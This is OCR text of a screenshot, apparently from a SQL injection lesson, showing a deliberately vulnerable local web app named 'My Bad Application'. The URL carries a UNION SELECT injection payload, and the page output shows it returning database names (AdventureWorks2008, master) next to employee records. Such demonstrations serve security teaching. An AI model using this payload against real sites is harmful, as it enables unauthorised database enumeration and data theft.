 http://127.0.0.1/employee.asp?id=193 union select null,null,'Database:'%2bname,null,null,null,n - Win
http://127.0.0.1/employee.asp?id=193 union select null,null,'Database:'%2bname,null,null,null,
MBA
My Bad Application
Employee Search
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User: Database:AdventureWorks2008
Birth Date:
ID:
Title:
User: Database:master
Birth Date:
ID:
Database
Names